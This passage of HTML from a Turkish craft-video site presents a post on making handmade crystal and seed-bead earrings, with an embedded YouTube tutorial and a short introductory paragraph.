                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kurutulmus-cicek-tablo-yapimi/" rel="bookmark" title="Kurutulmuş Çiçek Tablo Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/08/kurutulmus-cicek-tablo-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kurutulmuş Çiçek Tablo Yapımı" title="Kurutulmuş Çiçek Tablo Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kurutulmus-cicek-tablo-yapimi/" rel="bookmark" title="Kurutulmuş Çiçek Tablo Yapımı">Kurutulmuş Çiçek Tablo Yapımı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kagittan-duvar-susu-yapimi-kolay/" rel="bookmark" title="Kağıttan Duvar Süsü Yapımı Kolay"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/03/kagittan-duvar-susu-yapimi-kolay-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kağıttan Duvar Süsü Yapımı Kolay" title="Kağıttan Duvar Süsü Yapımı Kolay"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kagittan-duvar-susu-yapimi-kolay/" rel="bookmark" title="Kağıttan Duvar Süsü Yapımı Kolay">Kağıttan Duvar Süsü Yapımı Kolay</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/rattan-abajur-nasil-yapilir/" rel="bookmark" title="Rattan Abajur Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/01/rattan-abajur-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Rattan Abajur Nasıl Yapılır?" title="Rattan Abajur Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/rattan-abajur-nasil-yapilir/" rel="bookmark" title="Rattan Abajur Nasıl Yapılır?">Rattan Abajur Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/tuvalet-kagidi-rulolarindan-avize-yapimi/" rel="bookmark" title="Tuvalet Kağıdı Rulolarından Avize Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/11/tuvalet-kagidi-rulolarindan-avize-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Tuvalet Kağıdı Rulolarından Avize Yapımı" title="Tuvalet Kağıdı Rulolarından Avize Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tuvalet-kagidi-rulolarindan-avize-yapimi/" rel="bookmark" title="Tuvalet Kağıdı Rulolarından Avize Yapımı">Tuvalet Kağıdı Rulolarından Avize Yapımı</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_34_6980131dc928e" data-td_block_id="td_uid_34_6980131dc928e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_34_6980131dc928e" data-td_block_id="td_uid_34_6980131dc928e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://orgumodelleri.de/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldin! Haydi hesabına giriş yap.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifreni kurtar</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>emailin</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

	<div class="td-header-header-full td-banner-wrap-full">
		<div class="td-container-header td-header-row td-header-header">
			<div class="td-header-sp-recs">
				<div class="td-header-rec-wrap">
    
</div>			</div>
		</div>
	</div>

</div><article id="post-27399" class="td-post-template-11 post-27399 post type-post status-publish format-video has-post-thumbnail hentry category-taki-aksesuar tag-boncuk-kupe-yapimi tag-boncukla-kupe-yapimi tag-kolay-kupe-yapimi post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
    <div class="td-video-template-bg">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span><a title="" href="https://orgumodelleri.de/"><span>Ana Sayfa</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Moda" href="https://orgumodelleri.de/videolar/moda/"><span>Moda</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Takı &amp;amp; Aksesuar" href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/"><span>Takı &amp; Aksesuar</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" ><meta content = "El Yapımı Boncuk Küpe"><meta content = "https://orgumodelleri.de/el-yapimi-boncuk-kupe/">El Yapımı Boncuk Küpe</span></div></div>

                <div class="td-pb-span4 td-post-header">

                    <ul class="td-category"><li class="entry-category"><a  href="https://orgumodelleri.de/videolar/moda/">Moda</a></li><li class="entry-category"><a  href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/">Takı &amp; Aksesuar</a></li></ul>
                    <header class="td-post-title">
                        <h1 class="entry-title">El Yapımı Boncuk Küpe</h1>

                        

                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T14:06:45+00:00" >26 Temmuz 2024</time></span>                            <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-27399">213</span></div>                                                    </div>
                    </header>


                    
						<div class="td-post-content-brs" style="color:#ffffff">
							<div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp "><div id="adreact-ad-64159516" data-placement-name="standard ad 1 desktop"></div></div><p><strong>Boncuktan küpe modelleri</strong>miz arasına yepyeni harika bir modelin yapılışını ekliyoruz. <strong>Kristal boncuk küpe yapımı</strong>na kum boncukları da ekliyoruz. Ortaya emekle yapılmış çok şık <strong>küpe modelleri</strong> çıkıyor. <strong>Küpe yapımı kolay</strong> ve gösterişli. <strong>Küpe yapımı</strong>nda kullandığımız deseni <strong>kolye ucu modelleri</strong> olarak da kullanabilirsiniz. Takım olarak çok şık durur. <strong>Boncuk küpe nasıl yapılır</strong> detaylarıyla öğrenmeye geçelim. <strong>El yapımı boncuk küpe</strong> yayında. İyi seyirler.</p>
<div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" >
							<meta itemprop="name" content="El Yapımı Boncuk Küpe" />
							<meta itemprop="description" content="Boncuktan küpe modellerimiz arasına yepyeni harika bir modelin yapılışını ekliyoruz. Kristal boncuk küpe yapımına kum boncukları da ekliyoruz. Ortaya emekle yapılmış çok şık küpe modelleri çıkıyor. Küpe yapımı kolay ve gösterişli. Küpe yapımında kullandığımız deseni kolye ucu modelleri olarak da kullanabilirsiniz. Takım olarak çok şık durur. Boncuk küpe nasıl yapılır detaylarıyla öğrenmeye geçelim. El yapımı boncuk küpe yayında. İyi seyirler.">
							<meta itemprop="duration" content="S" />
							<meta itemprop="thumbnailUrl" content="https://orgumodelleri.de/wp-content/uploads/2024/07/el-yapimi-boncuk-kupe-orgu-modelleri-orgumodelleri-de.jpg" />
							<meta itemprop="uploadDate" content="2024-07-26">
							<meta itemprop="embedUrl" content="https://www.youtube.com/embed/">
						</div>						</div>

					<div class="td-a-rec td-a-rec-id-post_style_11  "><div id="adreact-ad-64479514" data-placement-name="standard ad 2 desktop"></div></div>
                </div>

                <div class="td-pb-span8 td-post-featured-video">
                    
                <div class="wpb_video_wrapper">
                    <iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/zsjUQhGnauA?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe>
                    <script type="text/javascript">
						var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}
					</script>

                </div>

                <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forgumodelleri.de%2Fel-yapimi-boncuk-kupe%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook'ta Paylaş</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=El+Yap%C4%B1m%C4%B1+Boncuk+K%C3%BCpe&url=https%3A%2F%2Forgumodelleri.de%2Fel-yapimi-boncuk-kupe%2F&via=%C3%96rg%C3%BC+Modelleri+-+orgumodelleri.de"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter'da Paylaş</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://orgumodelleri.de/el-yapimi-boncuk-kupe/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orgumodelleri.de/el-yapimi-boncuk-kupe/&amp;media=https://orgumodelleri.de/wp-content/uploads/2024/07/el-yapimi-boncuk-kupe-orgu-modelleri-orgumodelleri-de.jpg&description=El+Yap%C4%B1m%C4%B1+Boncuk+K%C3%BCpe" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=El+Yap%C4%B1m%C4%B1+Boncuk+K%C3%BCpe%20-%20https%3A%2F%2Forgumodelleri.de%2Fel-yapimi-boncuk-kupe%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>
                </div>
            </div>
        </div>
    </div>
    <div class="td-video-template-bg-small">
        <div class="td-container">
                  <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_38_6980131dcae11_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_38_6980131dcae11" ><script>var block_td_uid_38_6980131dcae11 = new tdBlock();
block_td_uid_38_6980131dcae11.id = "td_uid_38_6980131dcae11";
block_td_uid_38_6980131dcae11.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td-related-full-width td_uid_38_6980131dcae11_rand","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":27399,"live_filter_cur_post_author":"2"}';
block_td_uid_38_6980131dcae11.td_column_number = "5";
block_td_uid_38_6980131dcae11.block_type = "td_block_related_posts";
block_td_uid_38_6980131dcae11.post_count = "5";
block_td_uid_38_6980131dcae11.found_posts = "290";
block_td_uid_38_6980131dcae11.header_color = "";
block_td_uid_38_6980131dcae11.ajax_pagination_infinite_stop = "";
block_td_uid_38_6980131dcae11.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_38_6980131dcae11);
</script><h4 class="td-related-title"><a id="td_uid_39_6980131dcc486" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_38_6980131dcae11" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_40_6980131dcc488" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_38_6980131dcae11" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_38_6980131dcae11 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/evde-bileklik-yapimi/" rel="bookmark" title="Evde Bileklik Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/08/evde-bileklik-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Evde Bileklik Yapımı" title="Evde Bileklik Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/" class="td-post-category">Takı &amp; Aksesuar</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/evde-bileklik-yapimi/" rel="bookmark" title="Evde Bileklik Yapımı">Evde Bileklik Yapımı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yeni-baslayanlar-icin-kolay-makrome-bileklik-yapilisi/" rel="bookmark" title="Yeni Başlayanlar için Kolay Makrome Bileklik Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/05/yeni-baslayanlar-icin-kolay-makrome-bileklik-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yeni Başlayanlar için Kolay Makrome Bileklik Yapılışı" title="Yeni Başlayanlar için Kolay Makrome Bileklik Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/" class="td-post-category">Takı &amp; Aksesuar</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yeni-baslayanlar-icin-kolay-makrome-bileklik-yapilisi/" rel="bookmark" title="Yeni Başlayanlar için Kolay Makrome Bileklik Yapılışı">Yeni Başlayanlar için Kolay Makrome Bileklik Yapılışı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/incili-tac-nasil-yapilir/" rel="bookmark" title="İncili Taç Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/05/incili-tac-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="İncili Taç Nasıl Yapılır?" title="İncili Taç Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/" class="td-post-category">Takı &amp; Aksesuar</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/incili-tac-nasil-yapilir/" rel="bookmark" title="İncili Taç Nasıl Yapılır?">İncili Taç Nasıl Yapılır?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/boncuktan-gozluk-zinciri-yapimi/" rel="bookmark" title="Boncuktan Gözlük Zinciri Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/05/boncuktan-gozluk-zinciri-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Boncuktan Gözlük Zinciri Yapımı" title="Boncuktan Gözlük Zinciri Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/" class="td-post-category">Takı &amp; Aksesuar</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/boncuktan-gozluk-zinciri-yapimi/" rel="bookmark" title="Boncuktan Gözlük Zinciri Yapımı">Boncuktan Gözlük Zinciri Yapımı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/bakir-bilezik-nasil-yapilir/" rel="bookmark" title="Bakır Bilezik Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/04/bakir-bilezik-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Bakır Bilezik Nasıl Yapılır?" title="Bakır Bilezik Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/" class="td-post-category">Takı &amp; Aksesuar</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/bakir-bilezik-nasil-yapilir/" rel="bookmark" title="Bakır Bilezik Nasıl Yapılır?">Bakır Bilezik Nasıl Yapılır?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_38_6980131dcae11" data-td_block_id="td_uid_38_6980131dcae11"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_38_6980131dcae11" data-td_block_id="td_uid_38_6980131dcae11"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
							    <footer>
																		
									<div class="td-post-source-tags">
																				<ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://orgumodelleri.de/konu/boncuk-kupe-yapimi/">boncuk küpe yapımı</a></li><li><a href="https://orgumodelleri.de/konu/boncukla-kupe-yapimi/">boncukla küpe yapımı</a></li><li><a href="https://orgumodelleri.de/konu/kolay-kupe-yapimi/">kolay küpe yapımı</a></li></ul>									</div>

																											<div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://orgumodelleri.de/author/melek/">melek</a></span></div>									<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="melek"></span><meta itemprop="datePublished" content="2024-07-26T14:06:45+00:00"><meta itemprop="dateModified" content="2024-07-26T11:11:58+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://orgumodelleri.de/el-yapimi-boncuk-kupe/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="Örgü Modelleri - orgumodelleri.de"></span><meta itemprop="headline " content="El Yapımı Boncuk Küpe"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orgumodelleri.de/wp-content/uploads/2024/07/el-yapimi-boncuk-kupe-orgu-modelleri-orgumodelleri-de.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>								</footer>
							
                                
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-yapimi-boncuk-kupe/#respond" style="display:none;">İptal</a></small></h3><form action="https://orgumodelleri.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<p class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap td-form-author">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="İsim:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap td-form-email">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="E-Mail:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Web:" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='27399' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d273f76c17" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="184"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_41_6980131dcdc2c_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_41_6980131dcdc2c" >
<style scoped>
.td_uid_41_6980131dcdc2c_rand .td_module_wrap:hover .entry-title a,
            .td_uid_41_6980131dcdc2c_rand a.td-pulldown-filter-link:hover,
            .td_uid_41_6980131dcdc2c_rand .td-subcat-item a:hover,
            .td_uid_41_6980131dcdc2c_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_41_6980131dcdc2c_rand .td_quote_on_blocks,
            .td_uid_41_6980131dcdc2c_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_41_6980131dcdc2c_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_41_6980131dcdc2c_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_41_6980131dcdc2c_rand .td-instagram-user a {
                color: #000;
            }

            .td_uid_41_6980131dcdc2c_rand .td-next-prev-wrap a:hover,
            .td_uid_41_6980131dcdc2c_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td_uid_41_6980131dcdc2c_rand .block-title span,
            .td_uid_41_6980131dcdc2c_rand .td-trending-now-title,
            .td_uid_41_6980131dcdc2c_rand .block-title a,
            .td_uid_41_6980131dcdc2c_rand .td-read-more a,
            .td_uid_41_6980131dcdc2c_rand .td-weather-information:before,
            .td_uid_41_6980131dcdc2c_rand .td-weather-week:before,
            .td_uid_41_6980131dcdc2c_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_41_6980131dcdc2c_rand .td-exchange-header:before,
            .td_uid_41_6980131dcdc2c_rand .td-post-category:hover {
                background-color: #000;
            }

            .td_uid_41_6980131dcdc2c_rand .block-title {
                border-color: #000;
            }

            
            .td_uid_41_6980131dcdc2c_rand .block-title span,
            .td_uid_41_6980131dcdc2c_rand .td-trending-now-title,
            .td_uid_41_6980131dcdc2c_rand .block-title a {
                color: #;
            }
</style><h4 class="block-title"><span>Kategoriler</span></h4><ul class="td-pb-padding-side"><li><a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/">Örgü Modelleri<span class="td-cat-no">4994</span></a></li><li><a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/">Geri Dönüşüm Projeleri<span class="td-cat-no">786</span></a></li><li><a href="https://orgumodelleri.de/videolar/el-isi/dikis/">Dikiş<span class="td-cat-no">520</span></a></li><li><a href="https://orgumodelleri.de/videolar/dekorasyon/">Dekorasyon<span class="td-cat-no">479</span></a></li><li><a href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/">İğne Oyası<span class="td-cat-no">460</span></a></li><li><a href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/">Takı &amp; Aksesuar<span class="td-cat-no">291</span></a></li><li><a href="https://orgumodelleri.de/videolar/el-isi/nakis/">Nakış<span class="td-cat-no">275</span></a></li><li><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Hobi Dünyası<span class="td-cat-no">274</span></a></li><li><a href="https://orgumodelleri.de/videolar/pratik-bilgiler/">Pratik Bilgiler<span class="td-cat-no">210</span></a></li><li><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Yemek Tarifleri<span class="td-cat-no">164</span></a></li><li><a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/">Okul Öncesi Etkinlikleri<span class="td-cat-no">143</span></a></li><li><a href="https://orgumodelleri.de/videolar/kendin-yap/">Kendin Yap<span class="td-cat-no">139</span></a></li><li><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/">Tatlı Tarifleri<span class="td-cat-no">125</span></a></li><li><a href="https://orgumodelleri.de/videolar/anne-cocuk/">Anne - Çocuk<span class="td-cat-no">112</span></a></li><li><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/">Kutu Kaplama<span class="td-cat-no">66</span></a></li><li><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/">Hamur İşleri<span class="td-cat-no">64</span></a></li></ul></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_42_6980131dcdf85_rand td-pb-border-top"  data-td-block-uid="td_uid_42_6980131dcdf85" >
<style scoped>
